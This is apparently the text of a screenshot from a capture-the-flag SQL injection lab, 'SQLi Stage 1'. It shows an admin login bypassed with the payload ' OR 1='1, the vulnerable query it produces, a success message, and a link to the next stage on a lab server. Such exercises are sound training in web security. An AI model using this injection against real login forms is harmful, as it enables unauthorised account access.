 SQLi Stage 1
1. Login as admin
Username
admin
Password
' OR 1='1
SQLi It!!
Query string is: SELECT * FROM users WHERE username='admin' AND password='' OR 1='1'
hello admin !!
Your next journey begins at ...
http://52.156.56.105:8081/eef4a6d53c97b055136de86e412b42ac/stage2_8f9e127d.php